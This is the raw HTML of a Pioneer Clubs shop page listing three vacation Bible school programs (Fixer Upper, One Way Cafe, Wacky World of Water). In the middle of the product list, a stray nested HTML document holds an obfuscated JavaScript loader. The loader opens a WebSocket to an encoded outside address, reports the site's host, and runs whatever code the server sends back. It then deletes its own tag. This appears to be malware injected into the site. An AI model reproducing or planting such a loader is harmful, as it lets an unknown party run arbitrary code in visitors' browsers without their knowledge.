><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">VBS</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/shop/" ><span itemprop="title">Shop</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">VBS</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
<div class="fusion-shop-menu"><ul id="menu-shop-menu" class="fusion-menu"><li  id="menu-item-21725"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21725 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/"><span class="menu-text">Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21768 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/pioneer-clubs/"><span class="">Pioneer Clubs</span></a></li><li  id="menu-item-21727"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21727 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/bolt/"><span class="">BOLT (grades 1-6)</span></a></li><li  id="menu-item-21728"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21728 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/delta/"><span class="">DELTA (grades 1-6)</span></a></li><li  id="menu-item-21729"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21729 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/discovery/"><span class="">Discovery (grades K-6)</span></a></li><li  id="menu-item-21769"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21769 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/"><span class="">Preschool (2-5)</span></a></li></ul></li><li  id="menu-item-21752"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-21752 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21755"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21755 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><span class="">Wacky World of Water</span></a></li><li  id="menu-item-21758"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21758 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-21761"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21761 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><span class="">One Way Cafe</span></a></li></ul></li><li  id="menu-item-21744"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21744 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/"><span class="menu-text">Ministry Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-25299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25299 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><span class="">Accessories</span></a></li><li  id="menu-item-25300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25300 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><span class="">Books</span></a></li><li  id="menu-item-25301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><span class="">Gospel Literature</span></a></li><li  id="menu-item-21745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21745 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><span class="">Promotional Materials</span></a></li><li  id="menu-item-21746"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21746 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><span class="">Recruiting &amp; Training Materials</span></a></li><li  id="menu-item-27796"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27796 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><span class="">Special Events</span></a></li></ul></li><li  id="menu-item-21730"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21730 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/"><span class="menu-text">Apparel &#038; Awards</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21731"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21731 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/apparel/"><span class="">Apparel</span></a></li><li  id="menu-item-21732"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21732 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/awards/"><span class="">Awards</span></a></li></ul></li><li  id="menu-item-21749"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21749"  ><a  href="https://www.pioneerclubs.org/product-category/review-kits/"><span class="menu-text">Review Kits</span></a></li><li  id="menu-item-21743"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21743"  ><a  href="https://www.pioneerclubs.org/product-category/memberships/"><span class="menu-text">Memberships</span></a></li><li  id="menu-item-36182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36182 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/"><span class="menu-text">BibleX</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-36183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/book-of-beginnings/"><span class="">Book of Beginnings</span></a></li></ul></li><li  id="menu-item-41865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41865"  ><a  href="https://www.pioneerclubs.org/product-category/the-way-sunday-school-curriculum/"><span class="menu-text">The Way Sunday School Curriculum</span></a></li></ul></div>		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div class="woocommerce-container"><div id="content" class="full-width" style="width: 100%;"><header class="woocommerce-products-header">
	
	<div class="term-description"><p>Pioneer Clubs offers three VBS programs that are perfect for summer outreach to kids in your church and community. Each 5-day program clearly presents the gospel during the week in a fun, inviting way. And our programs are simple and cost effective, so that churches of any size can reach children for Christ.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div>
	<div class="catalog-ordering clearfix">
		<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
							<a aria-haspopup="true">Sort by <strong>Date</strong></a>
						</span>
					</span>
					<ul>
						<li class="">
							<a href="?grade_filter=1-2&type_filter=planbook&product_orderby=default">Sort by <strong>Default Order</strong></a>
						</li>
						<li class="">
							<a href="?grade_filter=1-2&type_filter=planbook&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
							<a href="?grade_filter=1-2&type_filter=planbook&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="current">
							<a href="?grade_filter=1-2&type_filter=planbook&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
							<a href="?grade_filter=1-2&type_filter=planbook&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="desc"><a aria-haspopup="true" href="?grade_filter=1-2&type_filter=planbook&product_orderby=date&product_order=asc"><i class="fusion-icon-arrow-down2 icomoon-up"></i></a></li>
												</ul>
		</div>

					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Type: <strong>1-2</strong></a></span>
					<ul>
						<li class="current">
							<a href="?grade_filter=1-2&type_filter=&product_orderby=date">Show <strong>All Products</strong></a>
						</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=easy-order-set&product_orderby=date">Show <strong>Easy Order Set Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=video&product_orderby=date">Show <strong>Video Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=digital-download&product_orderby=date">Show <strong>Digital Download Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=review-kit&product_orderby=date">Show <strong>Review Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=book&product_orderby=date">Show <strong>Book Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=cd&product_orderby=date">Show <strong>CD Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=complete-kit&product_orderby=date">Show <strong>Complete Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=banner&product_orderby=date">Show <strong>Banner Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=t-shirt&product_orderby=date">Show <strong>T-Shirt Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=other&product_orderby=date">Show <strong>Other Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=all-in-one&product_orderby=date">Show <strong>All In One Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=starter-pak&product_orderby=date">Show <strong>Starter Pak Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=kids-guide&product_orderby=date">Show <strong>Kid's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=leaders-guide&product_orderby=date">Show <strong>Leader's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=take-home-papers&product_orderby=date">Show <strong>Take Home Papers Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=memory-set&product_orderby=date">Show <strong>Memory Set Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=award&product_orderby=date">Show <strong>Award Products</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=handbook&product_orderby=date">Show <strong>Handbook Products</strong></a>
							</li>
													<li class="current">
								<a href="?grade_filter=1-2&type_filter=planbook&product_orderby=date">Show <strong>Planbook Products</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Grade: <strong>1-2</strong></a></span>
					<ul>
						<li class="current">
							<a href="?grade_filter=&type_filter=planbook&product_orderby=date">Show <strong>All Grades</strong></a>
						</li>
													<li class="">
								<a href="?grade_filter=k-6&type_filter=planbook&product_orderby=date">Show <strong>K-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-6&type_filter=planbook&product_orderby=date">Show <strong>1-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2&type_filter=planbook&product_orderby=date">Show <strong>1-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=3-4&type_filter=planbook&product_orderby=date">Show <strong>3-4 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=5-6&type_filter=planbook&product_orderby=date">Show <strong>5-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=k-2&type_filter=planbook&product_orderby=date">Show <strong>K-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=3-6&type_filter=planbook&product_orderby=date">Show <strong>3-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=ages-2-3&type_filter=planbook&product_orderby=date">Show <strong>Ages 2-3 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=ages-4-5&type_filter=planbook&product_orderby=date">Show <strong>Ages 4-5 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=jr-high&type_filter=planbook&product_orderby=date">Show <strong>Jr. High Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=sr-high&type_filter=planbook&product_orderby=date">Show <strong>Sr. High Grades</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
														
					<ul class="fusion-grid-list-view">
				<li class="fusion-grid-view-li active-view">
					<a class="fusion-grid-view" aria-haspopup="true" href="?grade_filter=1-2&type_filter=planbook&product_orderby=date&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
				</li>
				<li class="fusion-list-view-li">
					<a class="fusion-list-view" aria-haspopup="true" href="?grade_filter=1-2&type_filter=planbook&product_orderby=date&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
				</li>
			</ul>
			</div>
	<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='f6b8299b73dad474'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c13b52b8b6a122e',t:'MTc2ODk2NTk2NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<li class="product-category product first">
	<a aria-label="Visit product category Fixer Upper" href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?fit=500%2C500&#038;ssl=1" alt="Fixer Upper" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?fit=999%2C999&amp;ssl=1 999w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Fixer Upper		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category One Way Cafe" href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?fit=500%2C500&#038;ssl=1" alt="One Way Cafe" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=800%2C799&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?fit=1017%2C1016&amp;ssl=1 1017w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			One Way Cafe		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Wacky World of Water" href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?fit=500%2C500&#038;ssl=1" alt="Wacky World of Water" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?fit=2727%2C2727&amp;ssl=1 2727w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Wacky World of Water		</h2>
		</a></li>
</ul>
</div></div>									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
